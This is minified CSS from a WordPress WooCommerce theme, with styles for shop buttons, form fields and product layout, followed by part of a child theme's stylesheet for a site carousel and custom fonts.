a.button.alt.active,button.button.alt.disabled,button.button.alt.disabled:hover,button.button.alt.disabled:focus,button.button.alt.disabled.focus,button.button.alt.disabled:active,button.button.alt.disabled.active,button.button.alt[disabled],button.button.alt[disabled]:hover,button.button.alt[disabled]:focus,button.button.alt[disabled].focus,button.button.alt[disabled]:active,button.button.alt[disabled].active,fieldset[disabled] button.button.alt,fieldset[disabled] button.button.alt:hover,fieldset[disabled] button.button.alt:focus,fieldset[disabled] button.button.alt.focus,fieldset[disabled] button.button.alt:active,fieldset[disabled] button.button.alt.active,input.button.alt.disabled,input.button.alt.disabled:hover,input.button.alt.disabled:focus,input.button.alt.disabled.focus,input.button.alt.disabled:active,input.button.alt.disabled.active,input.button.alt[disabled],input.button.alt[disabled]:hover,input.button.alt[disabled]:focus,input.button.alt[disabled].focus,input.button.alt[disabled]:active,input.button.alt[disabled].active,fieldset[disabled] input.button.alt,fieldset[disabled] input.button.alt:hover,fieldset[disabled] input.button.alt:focus,fieldset[disabled] input.button.alt.focus,fieldset[disabled] input.button.alt:active,fieldset[disabled] input.button.alt.active,#respond input#submit.alt.disabled,#respond input#submit.alt.disabled:hover,#respond input#submit.alt.disabled:focus,#respond input#submit.alt.disabled.focus,#respond input#submit.alt.disabled:active,#respond input#submit.alt.disabled.active,#respond input#submit.alt[disabled],#respond input#submit.alt[disabled]:hover,#respond input#submit.alt[disabled]:focus,#respond input#submit.alt[disabled].focus,#respond input#submit.alt[disabled]:active,#respond input#submit.alt[disabled].active,fieldset[disabled] #respond input#submit.alt,fieldset[disabled] #respond input#submit.alt:hover,fieldset[disabled] #respond input#submit.alt:focus,fieldset[disabled] #respond input#submit.alt.focus,fieldset[disabled] #respond input#submit.alt:active,fieldset[disabled] #respond input#submit.alt.active{background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt .badge,a.button.alt .badge,button.button.alt .badge,input.button.alt .badge,#respond input#submit.alt .badge{color:#80b435;background-color:#fff}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,.woocommerce a.button:focus,.woocommerce a.button.focus,.woocommerce button.button:focus,.woocommerce button.button.focus,.woocommerce input.button:focus,.woocommerce input.button.focus,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,.woocommerce a.button:active,.woocommerce a.button.active,.open>.woocommerce a.button.dropdown-toggle,.woocommerce button.button:active,.woocommerce button.button.active,.open>.woocommerce button.button.dropdown-toggle,.woocommerce input.button:active,.woocommerce input.button.active,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit.active,.open>.woocommerce #respond input#submit.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active.focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:hover,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle.focus,.woocommerce a.button:active:hover,.woocommerce a.button:active:focus,.woocommerce a.button:active.focus,.woocommerce a.button.active:hover,.woocommerce a.button.active:focus,.woocommerce a.button.active.focus,.open>.woocommerce a.button.dropdown-toggle:hover,.open>.woocommerce a.button.dropdown-toggle:focus,.open>.woocommerce a.button.dropdown-toggle.focus,.woocommerce button.button:active:hover,.woocommerce button.button:active:focus,.woocommerce button.button:active.focus,.woocommerce button.button.active:hover,.woocommerce button.button.active:focus,.woocommerce button.button.active.focus,.open>.woocommerce button.button.dropdown-toggle:hover,.open>.woocommerce button.button.dropdown-toggle:focus,.open>.woocommerce button.button.dropdown-toggle.focus,.woocommerce input.button:active:hover,.woocommerce input.button:active:focus,.woocommerce input.button:active.focus,.woocommerce input.button.active:hover,.woocommerce input.button.active:focus,.woocommerce input.button.active.focus,.open>.woocommerce input.button.dropdown-toggle:hover,.open>.woocommerce input.button.dropdown-toggle:focus,.open>.woocommerce input.button.dropdown-toggle.focus,.woocommerce #respond input#submit:active:hover,.woocommerce #respond input#submit:active:focus,.woocommerce #respond input#submit:active.focus,.woocommerce #respond input#submit.active:hover,.woocommerce #respond input#submit.active:focus,.woocommerce #respond input#submit.active.focus,.open>.woocommerce #respond input#submit.dropdown-toggle:hover,.open>.woocommerce #respond input#submit.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,.woocommerce a.button:active,.woocommerce a.button.active,.open>.woocommerce a.button.dropdown-toggle,.woocommerce button.button:active,.woocommerce button.button.active,.open>.woocommerce button.button.dropdown-toggle,.woocommerce input.button:active,.woocommerce input.button.active,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit.active,.open>.woocommerce #respond input#submit.dropdown-toggle{background-image:none}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled],.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button.disabled:focus,.woocommerce a.button.disabled.focus,.woocommerce a.button.disabled:active,.woocommerce a.button.disabled.active,.woocommerce a.button[disabled],.woocommerce a.button[disabled]:hover,.woocommerce a.button[disabled]:focus,.woocommerce a.button[disabled].focus,.woocommerce a.button[disabled]:active,.woocommerce a.button[disabled].active,fieldset[disabled] .woocommerce a.button,fieldset[disabled] .woocommerce a.button:hover,fieldset[disabled] .woocommerce a.button:focus,fieldset[disabled] .woocommerce a.button.focus,fieldset[disabled] .woocommerce a.button:active,fieldset[disabled] .woocommerce a.button.active,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled.focus,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled.active,.woocommerce button.button[disabled],.woocommerce button.button[disabled]:hover,.woocommerce button.button[disabled]:focus,.woocommerce button.button[disabled].focus,.woocommerce button.button[disabled]:active,.woocommerce button.button[disabled].active,fieldset[disabled] .woocommerce button.button,fieldset[disabled] .woocommerce button.button:hover,fieldset[disabled] .woocommerce button.button:focus,fieldset[disabled] .woocommerce button.button.focus,fieldset[disabled] .woocommerce button.button:active,fieldset[disabled] .woocommerce button.button.active,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled.focus,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled.active,.woocommerce input.button[disabled],.woocommerce input.button[disabled]:hover,.woocommerce input.button[disabled]:focus,.woocommerce input.button[disabled].focus,.woocommerce input.button[disabled]:active,.woocommerce input.button[disabled].active,fieldset[disabled] .woocommerce input.button,fieldset[disabled] .woocommerce input.button:hover,fieldset[disabled] .woocommerce input.button:focus,fieldset[disabled] .woocommerce input.button.focus,fieldset[disabled] .woocommerce input.button:active,fieldset[disabled] .woocommerce input.button.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled.focus,.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled.active,.woocommerce #respond input#submit[disabled],.woocommerce #respond input#submit[disabled]:hover,.woocommerce #respond input#submit[disabled]:focus,.woocommerce #respond input#submit[disabled].focus,.woocommerce #respond input#submit[disabled]:active,.woocommerce #respond input#submit[disabled].active,fieldset[disabled] .woocommerce #respond input#submit,fieldset[disabled] .woocommerce #respond input#submit:hover,fieldset[disabled] .woocommerce #respond input#submit:focus,fieldset[disabled] .woocommerce #respond input#submit.focus,fieldset[disabled] .woocommerce #respond input#submit:active,fieldset[disabled] .woocommerce #respond input#submit.active{background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,.woocommerce a.button .badge,.woocommerce button.button .badge,.woocommerce input.button .badge,.woocommerce #respond input#submit .badge{color:#80b435;background-color:#fff}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{color:#fff;background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,.woocommerce a.button.alt:focus,.woocommerce a.button.alt.focus,.woocommerce button.button.alt:focus,.woocommerce button.button.alt.focus,.woocommerce input.button.alt:focus,.woocommerce input.button.alt.focus,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,.woocommerce a.button.alt:active,.woocommerce a.button.alt.active,.open>.woocommerce a.button.alt.dropdown-toggle,.woocommerce button.button.alt:active,.woocommerce button.button.alt.active,.open>.woocommerce button.button.alt.dropdown-toggle,.woocommerce input.button.alt:active,.woocommerce input.button.alt.active,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt.active,.open>.woocommerce #respond input#submit.alt.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active.focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:hover,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle.focus,.woocommerce a.button.alt:active:hover,.woocommerce a.button.alt:active:focus,.woocommerce a.button.alt:active.focus,.woocommerce a.button.alt.active:hover,.woocommerce a.button.alt.active:focus,.woocommerce a.button.alt.active.focus,.open>.woocommerce a.button.alt.dropdown-toggle:hover,.open>.woocommerce a.button.alt.dropdown-toggle:focus,.open>.woocommerce a.button.alt.dropdown-toggle.focus,.woocommerce button.button.alt:active:hover,.woocommerce button.button.alt:active:focus,.woocommerce button.button.alt:active.focus,.woocommerce button.button.alt.active:hover,.woocommerce button.button.alt.active:focus,.woocommerce button.button.alt.active.focus,.open>.woocommerce button.button.alt.dropdown-toggle:hover,.open>.woocommerce button.button.alt.dropdown-toggle:focus,.open>.woocommerce button.button.alt.dropdown-toggle.focus,.woocommerce input.button.alt:active:hover,.woocommerce input.button.alt:active:focus,.woocommerce input.button.alt:active.focus,.woocommerce input.button.alt.active:hover,.woocommerce input.button.alt.active:focus,.woocommerce input.button.alt.active.focus,.open>.woocommerce input.button.alt.dropdown-toggle:hover,.open>.woocommerce input.button.alt.dropdown-toggle:focus,.open>.woocommerce input.button.alt.dropdown-toggle.focus,.woocommerce #respond input#submit.alt:active:hover,.woocommerce #respond input#submit.alt:active:focus,.woocommerce #respond input#submit.alt:active.focus,.woocommerce #respond input#submit.alt.active:hover,.woocommerce #respond input#submit.alt.active:focus,.woocommerce #respond input#submit.alt.active.focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:hover,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,.woocommerce a.button.alt:active,.woocommerce a.button.alt.active,.open>.woocommerce a.button.alt.dropdown-toggle,.woocommerce button.button.alt:active,.woocommerce button.button.alt.active,.open>.woocommerce button.button.alt.dropdown-toggle,.woocommerce input.button.alt:active,.woocommerce input.button.alt.active,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt.active,.open>.woocommerce #respond input#submit.alt.dropdown-toggle{background-image:none}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled],.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled.focus,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled.active,.woocommerce a.button.alt[disabled],.woocommerce a.button.alt[disabled]:hover,.woocommerce a.button.alt[disabled]:focus,.woocommerce a.button.alt[disabled].focus,.woocommerce a.button.alt[disabled]:active,.woocommerce a.button.alt[disabled].active,fieldset[disabled] .woocommerce a.button.alt,fieldset[disabled] .woocommerce a.button.alt:hover,fieldset[disabled] .woocommerce a.button.alt:focus,fieldset[disabled] .woocommerce a.button.alt.focus,fieldset[disabled] .woocommerce a.button.alt:active,fieldset[disabled] .woocommerce a.button.alt.active,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled.focus,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled.active,.woocommerce button.button.alt[disabled],.woocommerce button.button.alt[disabled]:hover,.woocommerce button.button.alt[disabled]:focus,.woocommerce button.button.alt[disabled].focus,.woocommerce button.button.alt[disabled]:active,.woocommerce button.button.alt[disabled].active,fieldset[disabled] .woocommerce button.button.alt,fieldset[disabled] .woocommerce button.button.alt:hover,fieldset[disabled] .woocommerce button.button.alt:focus,fieldset[disabled] .woocommerce button.button.alt.focus,fieldset[disabled] .woocommerce button.button.alt:active,fieldset[disabled] .woocommerce button.button.alt.active,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled.focus,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled.active,.woocommerce input.button.alt[disabled],.woocommerce input.button.alt[disabled]:hover,.woocommerce input.button.alt[disabled]:focus,.woocommerce input.button.alt[disabled].focus,.woocommerce input.button.alt[disabled]:active,.woocommerce input.button.alt[disabled].active,fieldset[disabled] .woocommerce input.button.alt,fieldset[disabled] .woocommerce input.button.alt:hover,fieldset[disabled] .woocommerce input.button.alt:focus,fieldset[disabled] .woocommerce input.button.alt.focus,fieldset[disabled] .woocommerce input.button.alt:active,fieldset[disabled] .woocommerce input.button.alt.active,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled.focus,.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled.active,.woocommerce #respond input#submit.alt[disabled],.woocommerce #respond input#submit.alt[disabled]:hover,.woocommerce #respond input#submit.alt[disabled]:focus,.woocommerce #respond input#submit.alt[disabled].focus,.woocommerce #respond input#submit.alt[disabled]:active,.woocommerce #respond input#submit.alt[disabled].active,fieldset[disabled] .woocommerce #respond input#submit.alt,fieldset[disabled] .woocommerce #respond input#submit.alt:hover,fieldset[disabled] .woocommerce #respond input#submit.alt:focus,fieldset[disabled] .woocommerce #respond input#submit.alt.focus,fieldset[disabled] .woocommerce #respond input#submit.alt:active,fieldset[disabled] .woocommerce #respond input#submit.alt.active{background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt .badge,.woocommerce a.button.alt .badge,.woocommerce button.button.alt .badge,.woocommerce input.button.alt .badge,.woocommerce #respond input#submit.alt .badge{color:#80b435;background-color:#fff}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea,.woocommerce select,.woocommerce-cart table.cart input.input-text{padding:5px 10px;font-size:13px;line-height:1.42857!important;color:#666;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s}.woocommerce form .form-row .input-text::-moz-placeholder,.woocommerce-page form .form-row .input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce select::-moz-placeholder,.woocommerce-cart table.cart input.input-text::-moz-placeholder{color:#999;opacity:1}.woocommerce form .form-row .input-text:-ms-input-placeholder,.woocommerce-page form .form-row .input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce select:-ms-input-placeholder,.woocommerce-cart table.cart input.input-text:-ms-input-placeholder{color:#999}.woocommerce form .form-row .input-text::-webkit-input-placeholder,.woocommerce-page form .form-row .input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce select::-webkit-input-placeholder,.woocommerce-cart table.cart input.input-text::-webkit-input-placeholder{color:#999}.woocommerce form .form-row .input-text[disabled],.woocommerce form .form-row .input-text[readonly],fieldset[disabled] .woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text[disabled],.woocommerce-page form .form-row .input-text[readonly],fieldset[disabled] .woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea[disabled],.woocommerce form .form-row textarea[readonly],fieldset[disabled] .woocommerce form .form-row textarea,.woocommerce select[disabled],.woocommerce select[readonly],fieldset[disabled] .woocommerce select,.woocommerce-cart table.cart input.input-text[disabled],.woocommerce-cart table.cart input.input-text[readonly],fieldset[disabled] .woocommerce-cart table.cart input.input-text{background-color:#eee;opacity:1}.woocommerce form .form-row .input-text[disabled],fieldset[disabled] .woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text[disabled],fieldset[disabled] .woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea[disabled],fieldset[disabled] .woocommerce form .form-row textarea,.woocommerce select[disabled],fieldset[disabled] .woocommerce select,.woocommerce-cart table.cart input.input-text[disabled],fieldset[disabled] .woocommerce-cart table.cart input.input-text{cursor:not-allowed}.woocommerce form .form-row textarea{min-height:100px;width:100%!important}.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{width:auto!important}.woocommerce-cart table.cart input{line-height:1.42857}@media (min-width:768px) and (max-width:991px){.woocommerce-cart table.cart input{width:auto!important}}@media (max-width:480px){.woocommerce-cart table.cart input{width:auto!important}}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto!important;padding:7px;border-radius:3px!important}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2b2b2b}.woocommerce .quantity .qty{margin-right:7px!important;border:1px solid #e9e9e9}.rtl .woocommerce .quantity .qty{margin-left:7px!important;margin-right:inherit}@media screen and (max-width:480px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none!important;width:auto!important}}.select2-container .select2-choice{padding:4px!important;border-radius:0px!important}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;filter:alpha(opacity=50)}@media (min-width:991px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:50%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:48%}}@media (max-width:991px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212
body_size: -69
content:
.user-account{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;color:#000;text-transform:uppercase;line-height:117.4%;padding-left:18px}.mobilelogo{display:none}.mobilelogo img{width:60%}.aboutContent{position:relative;padding:70px 0 50px 20px;margin-top:80px}.aboutContent:before{background-color:#f7f7f7;bottom:-42px;content:"";display:inline-block;left:-111px;position:absolute;right:-25px;top:16px;z-index:-2}.post-type-archive-product .container,.tax-product_cat .container{padding:0 15px!important}.single-product.woocommerce .container{padding:0 15px!important}@media only screen and (max-width:500px){.mobilelogo{display:block}.desktoplogo{display:none}.aboutContent{position:relative;padding:50px 0 50px 20px;margin-top:0}}.scrollup{bottom:100px!important;right:45px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212
body_size: 3698
content:
@font-face{font-family:"Nixie One";src:url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.eot);src:url("../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.woff2) format("woff2"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.woff) format("woff"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.eot);src:url("../../../../../../../../themes/freshfood-child/assets/fonts/eicons.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.woff2) format("woff2"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.woff) format("woff"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}#myCarousel .carousel-indicators{display:none}#myCarousel .carousel-inner>.item{min-height:420px}.carousel-inner .item-inner-wrapper{display:flex;height:420px;position:relative}#myCarousel .mobile-overlay{display:none}.slider-image{height:100%;overflow:hidden}.slider-image img{height:100%;min-width:100%;object-fit:cover}.carousel-inner .item:nth-child(1) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(2) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(3) .item-inner-wrapper{background-color:#dfe6c0}.carousel-inner .item:nth-child(4) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(5) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(6) .item-inner-wrapper{background-color:#dfe6c0}.carousel-inner .item:nth-child(7) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(8) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(9) .item-inner-wrapper{background-color:#dfe6c0}.item-inner-wrapper .carousel-caption-wrapper{display:block;position:relative;height:100%}.carousel-caption-wrapper.right:before{content:"";background:#a6a6a6;left:30px;right:25px;top:25px;height:3px;position:absolute}.carousel-caption-wrapper.right:after{content:"";background:#a6a6a6;right:25px;top:25px;bottom:30px;width:3px;position:absolute}.carousel-caption-wrapper.left:before{content:"";background:#a6a6a6;left:25px;right:25px;top:25px;height:3px;position:absolute}.carousel-caption-wrapper.left:after{content:"";background:#a6a6a6;left:25px;top:25px;bottom:30px;width:3px;position:absolute}.item-inner-wrapper .carousel-caption-wrapper .slider-subtitle h3{font-family:"Nixie One",sans-serif;font-weight:700;font-size:16px;margin:0;text-transform:uppercase}.item-inner-wrapper .carousel-caption-wrapper 